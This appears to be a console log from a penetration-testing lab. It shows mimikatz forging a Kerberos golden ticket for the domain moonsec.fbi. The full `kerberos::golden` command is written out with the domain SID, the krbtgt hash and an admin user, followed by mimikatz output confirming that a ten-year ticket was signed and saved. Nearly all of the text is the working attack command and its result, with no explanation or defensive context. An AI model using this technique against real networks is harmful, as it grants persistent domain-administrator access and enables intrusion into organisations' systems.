 C:\Users\test\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /admin:system /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-273474972 /krbtgt:811a536cf58aa23ceb8d439ffb386e6f /t
icket:ticket.kirbi" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /admin:system /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-273474972 /krbtgt:811a536cf58aa23ceb8d439ffb386e6f /ticket:ticket.kirbi
User      : system
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d439ffb386e6f - rc4_hmac_nt
Lifetime  : 2022/11/20 22:45:21 ; 2032/11/17 22:45:21 ; 2032/11/17 22:45:21
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\test\Desktop\mimikatz_trunk\x64>